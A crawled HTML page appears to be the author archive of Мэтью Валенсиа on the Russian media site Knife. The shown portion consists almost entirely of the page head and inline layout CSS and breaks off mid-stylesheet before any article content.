

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/author/metyu-valensia/
body_size: 12409
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/author/metyu-valensia/">
	<title>Мэтью Валенсиа &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 